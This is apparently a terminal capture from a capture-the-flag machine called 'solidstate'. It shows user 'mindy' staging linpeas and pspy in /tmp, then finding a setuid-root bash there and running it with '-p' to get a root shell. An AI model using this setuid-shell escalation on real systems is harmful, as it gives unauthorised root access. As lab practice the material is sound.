 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ chmod +x linpeas.sh pspy64
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ ls -al
total 3852
drwxrwxrwt  7 root       root          4096 May 13 08:44 .
drwxr-xr-x 22 root       root          4096 May 27  2022 ..
drwxrwxrwt  2 root       root          4096 May 13 08:23 .ICE-unix
drwxrwxrwt  2 root       root          4096 May 13 08:23 .Test-unix
-r--r--r--  1 Debian-gdm Debian-gdm      11 May 13 08:23 .X1024-lock
drwxrwxrwt  2 root       root          4096 May 13 08:23 .X11-unix
drwxrwxrwt  2 root       root          4096 May 13 08:23 .XIM-unix
drwxrwxrwt  2 root       root          4096 May 13 08:23 .font-unix
-rwxr-xr-x  1 mindy      mindy       827827 Nov 30 14:15 linpeas.sh
-rwxr-xr-x  1 mindy      mindy      3078592 Jan 17 03:02 pspy64
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ ./linpeas.sh && ./pspy64
bash: ./linpeas.sh: No such file or directory
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ ls
bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ ls -l
total 1236
-rwsr-sr-x 1 root root 1265272 May 13 08:45 bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ /tmp/bash -p
bash-4.4# whoami
root
bash-4.4# cd /root